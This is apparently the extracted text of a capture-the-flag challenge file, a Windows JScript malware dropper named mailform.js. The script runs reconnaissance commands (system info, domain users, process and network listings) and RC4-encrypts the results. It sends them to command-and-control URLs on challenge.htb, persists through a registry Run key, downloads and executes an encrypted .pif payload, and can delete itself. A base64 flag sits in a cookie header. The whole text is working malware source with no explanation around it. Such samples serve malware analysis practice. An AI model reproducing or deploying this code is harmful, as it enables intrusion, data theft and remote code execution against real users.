 mailform.js
output.txt
1
function S7EN(KL3M){var gfjd=WScript.CreateObject("ADODB.Stream");gfjd.Type=2;gfjd.CharSet="437";gfjd.Open();gfjd.LoadFromFile(KL3M);var j3k6=gfjd.ReadText;gfjd.Close();return l9BJ(j3k6)}var WQuh=new
Array("http://challenge.htb/wp-includes/pomo/db.php","http://challenge.htb/wp-admin/includes/class-wp-upload-plugins-list-table.php");var zIRF="KRMLT0G3PHdYjnEm";var LwHA=new Array("systeminfo > ","net view >> ","net view
/domain >> ","tasklist /v >> ","gpresult /z >> ","netstat -nao >> ","ipconfig /all >> ","arp -a >> ","net share >> ","net use >> ","net user >> ","net user administrator >> ","net user /domain >> ","net user administrator
/domain >> ","set  >> ","dir %systemdrive%\\Users\\*.* >> ","dir %userprofile%\\AppData\\Roaming\\Microsoft\\Windows\\Recent\\*.* >> ","dir %userprofile%\\Desktop\\*.* >> ",'tasklist /fi "modules eq wow64.dll"  >> ','tasklist
/fi "modules ne wow64.dll" >> ','dir "%programfiles(x86)%" >> ','dir "%programfiles%" >> ',"dir %appdata% >>");var Z6HQ=new ActiveXObject("Scripting.FileSystemObject");var EBKd=WScript.ScriptName;var Vxiu="";var
lDd9=a0rV();function DGbq(xxNA,j5zO){char_set="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var bzwO="";var sW_c="";for(var i=0;i<xxNA.length;++i){var W0Ce=xxNA.charCodeAt(i);var
o_Nk=W0Ce.toString(2);while(o_Nk.length<(j5zO?8:16))o_Nk="0"+o_Nk;sW_c+=o_Nk;while(sW_c.length>=6){var
AaP0=sW_c.slice(0,6);sW_c=sW_c.slice(6);bzwO+=this.char_set.charAt(parseInt(AaP0,2))}}if(sW_c){while(sW_c.length<6)sW_c+="0";bzwO+=this.char_set.charAt(parseInt(sW_c,2))}while(bzwO.length%(j5zO?4:8)!=0)bzwO+="=";return bzwO}var
lW6t=[];lW6t["C7"]="80";lW6t["FC"]="81";lW6t["E9"]="82";lW6t["E2"]="83";lW6t["E4"]="84";lW6t["E0"]="85";lW6t["E5"]="86";lW6t["E7"]="87";lW6t["EA"]="88";lW6t["EB"]="89";lW6t["E8"]="8A";lW6t["EF"]="8B";lW6t["EE"]="8C";lW6t["EC"]="
8D";lW6t["C4"]="8E";lW6t["C5"]="8F";lW6t["C9"]="90";lW6t["E6"]="91";lW6t["C6"]="92";lW6t["F4"]="93";lW6t["F6"]="94";lW6t["F2"]="95";lW6t["FB"]="96";lW6t["F9"]="97";lW6t["FF"]="98";lW6t["D6"]="99";lW6t["DC"]="9A";lW6t["A2"]="9B";
lW6t["A3"]="9C";lW6t["A5"]="9D";lW6t["20A7"]="9E";lW6t["192"]="9F";lW6t["E1"]="A0";lW6t["ED"]="A1";lW6t["F3"]="A2";lW6t["FA"]="A3";lW6t["F1"]="A4";lW6t["D1"]="A5";lW6t["AA"]="A6";lW6t["BA"]="A7";lW6t["BF"]="A8";lW6t["2310"]="A9"
;lW6t["AC"]="AA";lW6t["BD"]="AB";lW6t["BC"]="AC";lW6t["A1"]="AD";lW6t["AB"]="AE";lW6t["BB"]="AF";lW6t["2591"]="B0";lW6t["2592"]="B1";lW6t["2593"]="B2";lW6t["2502"]="B3";lW6t["2524"]="B4";lW6t["2561"]="B5";lW6t["2562"]="B6";lW6t[
"2556"]="B7";lW6t["2555"]="B8";lW6t["2563"]="B9";lW6t["2551"]="BA";lW6t["2557"]="BB";lW6t["255D"]="BC";lW6t["255C"]="BD";lW6t["255B"]="BE";lW6t["2510"]="BF";lW6t["2514"]="C0";lW6t["2534"]="C1";lW6t["252C"]="C2";lW6t["251C"]="C3"
;lW6t["2500"]="C4";lW6t["253C"]="C5";lW6t["255E"]="C6";lW6t["255F"]="C7";lW6t["255A"]="C8";lW6t["2554"]="C9";lW6t["2569"]="CA";lW6t["2566"]="CB";lW6t["2560"]="CC";lW6t["2550"]="CD";lW6t["256C"]="CE";lW6t["2567"]="CF";lW6t["2568"
]="D0";lW6t["2564"]="D1";lW6t["2565"]="D2";lW6t["2559"]="D3";lW6t["2558"]="D4";lW6t["2552"]="D5";lW6t["2553"]="D6";lW6t["256B"]="D7";lW6t["256A"]="D8";lW6t["2518"]="D9";lW6t["250C"]="DA";lW6t["2588"]="DB";lW6t["2584"]="DC";lW6t[
"258C"]="DD";lW6t["2590"]="DE";lW6t["2580"]="DF";lW6t["3B1"]="E0";lW6t["DF"]="E1";lW6t["393"]="E2";lW6t["3C0"]="E3";lW6t["3A3"]="E4";lW6t["3C3"]="E5";lW6t["B5"]="E6";lW6t["3C4"]="E7";lW6t["3A6"]="E8";lW6t["398"]="E9";lW6t["3A9"]
="EA";lW6t["3B4"]="EB";lW6t["221E"]="EC";lW6t["3C6"]="ED";lW6t["3B5"]="EE";lW6t["2229"]="EF";lW6t["2261"]="F0";lW6t["B1"]="F1";lW6t["2265"]="F2";lW6t["2264"]="F3";lW6t["2320"]="F4";lW6t["2321"]="F5";lW6t["F7"]="F6";lW6t["2248"]=
"F7";lW6t["B0"]="F8";lW6t["2219"]="F9";lW6t["B7"]="FA";lW6t["221A"]="FB";lW6t["207F"]="FC";lW6t["B2"]="FD";lW6t["25A0"]="FE";lW6t["A0"]="FF";function a0rV(){var YrUH=Math.ceil(Math.random()*10+25);var
name=String.fromCharCode(Math.ceil(Math.random()*24+65));var JKfG=WScript.CreateObject("WScript.Network");Vxiu=JKfG.UserName;for(var count=0;count<YrUH;count++){switch(Math.ceil(Math.random()*3)){case
1:name=name+Math.ceil(Math.random()*8);break;case 2:name=name+String.fromCharCode(Math.ceil(Math.random()*24+97));break;default:name=name+String.fromCharCode(Math.ceil(Math.random()*24+65));break}}return name}var
icVh=Jp6A(HAP5());try{var CJPE=HAP5();W6cM();Syrl()}catch(e){WScript.Quit()}function Syrl(){var m2n0=xhOC();while(true){for(var i=0;i<WQuh.length;i++){var bx_4=WQuh[i];var
czlA=V9iU(bx_4,m2n0);switch(czlA){case"good":break;case"exit":WScript.Quit();break;case"work":eRNv(bx_4);break;case"fail":I7UO();break;default:break}a0rV()}WScript.Sleep((Math.random()*300+3600)*1e3)}}function HAP5(){var
zkDC=this["ActiveXObject"];var jVNP=new zkDC("WScript.Shell");return jVNP}function eRNv(caA2){var jpVh=icVh+EBKd.substring(0,EBKd.length-2)+"pif";var S47T=new
ActiveXObject("MSXML2.XMLHTTP");S47T.OPEN("post",caA2,false);S47T.SETREQUESTHEADER("user-agent:","Mozilla/5.0 (Windows NT 6.1; Win64; x64);
"+he50());S47T.SETREQUESTHEADER("content-type:","application/octet-stream");S47T.SETREQUESTHEADER("content-length:","4");S47T.SETREQUESTHEADER("Cookie:","flag=SFRCe200bGQwY3NfNHIzX2czdHQxbmdfVHIxY2tpMTNyfQo=");S47T.SEND("work");
if(Z6HQ.FILEEXISTS(jpVh)){Z6HQ.DELETEFILE(jpVh)}if(S47T.STATUS==200){var gfjd=new ActiveXObject("ADODB.STREAM");gfjd.TYPE=1;gfjd.OPEN();gfjd.WRITE(S47T.responseBody);gfjd.Position=0;gfjd.Type=2;gfjd.CharSet="437";var
j3k6=gfjd.ReadText(gfjd.Size);var RAKT=t7Nl("2f532d6baec3d0ec7b1f98aed4774843",l9BJ(j3k6));Trql(RAKT,jpVh);gfjd.Close()}var lDd9=a0rV();nr3z(jpVh,caA2);WScript.Sleep(3e4);Z6HQ.DELETEFILE(jpVh)}function
I7UO(){Z6HQ.DELETEFILE(WScript.SCRIPTFULLNAME);CJPE.REGDELETE("HKEY_CURRENT_USER\\software\\microsoft\\windows\\currentversion\\run\\"+EBKd.substring(0,EBKd.length-3));WScript.Quit()}function V9iU(pxug,tqDX){try{var S47T=new
ActiveXObject("MSXML2.XMLHTTP");S47T.OPEN("post",pxug,false);S47T.SETREQUESTHEADER("user-agent:","Mozilla/5.0 (Windows NT 6.1; Win64; x64); "+he50());S47T.SETREQUESTHEADER("content-type:","application/octet-stream");var
SoNI=DGbq(tqDX,true);S47T.SETREQUESTHEADER("content-length:",SoNI.length);S47T.SEND(SoNI);return S47T.responseText}catch(e){return""}}function he50(){var wXgO="";var JKfG=WScript.CreateObject("WScript.Network");var
SoNI=zIRF+JKfG.ComputerName+Vxiu;for(var i=0;i<16;i++){var DXHy=0;for(var j=i;j<SoNI.length-1;j++){DXHy=DXHy^SoNI.charCodeAt(j)}DXHy=DXHy%10;wXgO=wXgO+DXHy.toString(10)}wXgO=wXgO+zIRF;return wXgO}function
W6cM(){v_FileName=icVh+EBKd.substring(0,EBKd.length-2)+"js";Z6HQ.COPYFILE(WScript.ScriptFullName,icVh+EBKd);var
zIqu=(Math.random()*150+350)*1e3;WScript.Sleep(zIqu);CJPE.REGWRITE("HKEY_CURRENT_USER\\software\\microsoft\\windows\\currentversion\\run\\"+EBKd.substring(0,EBKd.length-3),"wscript.exe //B
"+String.fromCharCode(34)+icVh+EBKd+String.fromCharCode(34)+" NPEfpRZ4aqnh1YuGwQd0","REG_SZ")}function xhOC(){var U5rJ=icVh+"~dat.tmp";for(var i=0;i<LwHA.length;i++){CJPE.Run("cmd.exe /c "+LwHA[i]+'"'+U5rJ+"",0,true)}var
jxHd=S7EN(U5rJ);WScript.Sleep(1e3);Z6HQ.DELETEFILE(U5rJ);return t7Nl("2f532d6baec3d0ec7b1f98aed4774843",jxHd)}function nr3z(jpVh,caA2){try{if(Z6HQ.FILEEXISTS(jpVh)){CJPE.Run('"'+jpVh+'"')}}catch(e){var S47T=new
ActiveXObject("MSXML2.XMLHTTP");S47T.OPEN("post",caA2,false);var ND3M="error";S47T.SETREQUESTHEADER("user-agent:","Mozilla/5.0 (Windows NT 6.1; Win64; x64);
"+he50());S47T.SETREQUESTHEADER("content-type:","application/octet-stream");S47T.SETREQUESTHEADER("content-length:",ND3M.length);S47T.SEND(ND3M);return""}}function poBP(QQDq){var HiEg="0123456789ABCDEF";var
L9qj=HiEg.substr(QQDq&15,1);while(QQDq>15){QQDq>>>=4;L9qj=HiEg.substr(QQDq&15,1)+L9qj}return L9qj}function JbVq(x4hL){return parseInt(x4hL,16)}function l9BJ(Wid9){var wXgO=[];var pV8q=Wid9.length;for(var i=0;i<pV8q;i++){var
yWql=Wid9.charCodeAt(i);if(yWql>=128){var h=lW6t[""+poBP(yWql)];yWql=JbVq(h)}wXgO.push(yWql)}return wXgO}function Trql(EQ4R,K5X0){var
gfjd=WScript.CreateObject("ADODB.Stream");gfjd.type=2;gfjd.Charset="iso-8859-1";gfjd.Open();gfjd.WriteText(EQ4R);gfjd.Flush();gfjd.Position=0;gfjd.SaveToFile(K5X0,2);gfjd.close()}function
Jp6A(KgOm){icVh="c:\\Users\\"+Vxiu+"\\AppData\\Local\\Microsoft\\Windows\\";if(!Z6HQ.FOLDEREXISTS(icVh))icVh="c:\\Users\\"+Vxiu+"\\AppData\\Local\\Temp\\";if(!Z6HQ.FOLDEREXISTS(icVh))icVh="c:\\Documents and
Settings\\"+Vxiu+"\\Application Data\\Microsoft\\Windows\\";return icVh}function t7Nl(npmb,AIsp){var M4tj=[];var KRYr=0;var FPIW;var wXgO="";for(var i=0;i<256;i++){M4tj[i]=i}for(var
i=0;i<256;i++){KRYr=(KRYr+M4tj[i]+npmb.charCodeAt(i%npmb.length))%256;FPIW=M4tj[i];M4tj[i]=M4tj[KRYr];M4tj[KRYr]=FPIW}var i=0;var KRYr=0;for(var
y=0;y<AIsp.length;y++){i=(i+1)%256;KRYr=(KRYr+M4tj[i])%256;FPIW=M4tj[i];M4tj[i]=M4tj[KRYr];M4tj[KRYr]=FPIW;wXgO+=String.fromCharCode(AIsp[y]^M4tj[(M4tj[i]+M4tj[KRYr])%256])}return wXgO}
2